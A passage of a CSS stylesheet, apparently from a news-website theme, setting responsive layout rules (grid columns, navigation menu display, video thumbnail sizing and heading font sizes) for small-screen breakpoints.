	.site-branding {
	    margin: 10px 0;
	}

	.title-big {
    	font-size: 40px;
	}

	.breaker-news-summary p {
	    font-size: 18px;
	}

	.grid-3-1 {
	    grid-template-columns: 1fr;
	}

	.grid-3 {
	    grid-template-columns: 1fr;
	}

	.three-grid-thumb-wrapper.grid-3 {
	    grid-template-columns: 1fr 1fr;
	}

	.main-navigation {
	    min-height: 55px;
	}

	#nav-toggle {
	    display: block;
	}

	.main-navigation li {
	    display: none;
	}

	ul#primary-menu {
	    min-height: 45px;
	    display: block;
	    position: relative;
	    padding-top: 45px;
	}

	.main-navigation li a {
	    font-size: 18px;
	    font-weight: 600;
	}

	.menu-item-has-children {
	    padding-right: 55px;
	}

	.main-navigation ul ul {
	    left: auto;
	    display: none;
	}

	.single-post .entry-meta {
	    display: grid;
	    grid-gap: 30px;
	}

	.single-post .site .primary-secondary-wrap {
	    grid-template-columns: 1fr;
	}

	.archive article, .search article {
	    grid-template-columns: 1fr;
	    text-align: center;
	}

	.archive article .post-thumbnail, .search article .post-thumbnail {
	    margin: 0 auto;
	    width: 100%;
	}

}

@media (max-width: 425px){


	.big-thumb-list {
	    grid-template-columns: 1fr;
	}

	.big-thumb-section {
	    grid-template-columns: 1fr;
	}

	.three-grid-thumb-wrapper.grid-3 {
	    grid-template-columns: 1fr;
	}

	.video-news-wrapper.grid-1-1 {
	    grid-template-columns: 1fr;
	}

	.video-list-news-section-wrapper {
	    grid-template-columns: 1fr;
	}

	.video-big-thumb-img-wrap {
	    height: 350px;
	}

	.video-big-thumb-img-wrap::after {
	    height: 100px;
	    width: 100px;
	    padding-top: 12px;
	    padding-left: 33px;
	    font-size: 55px;
	}

	.video-news-img-wrap::after {
	    height: 80px;
	    width: 80px;
	    top: 25%;
	    font-size: 40px;
	    padding-top: 10px;
	    padding-left: 29px;
	}

	h1.entry-title {
	    font-size: 30px;
	}

}

@media (max-width: 375px) {
	
	.author-pub-wrapper {
	    grid-template-columns: 1fr;
	}

}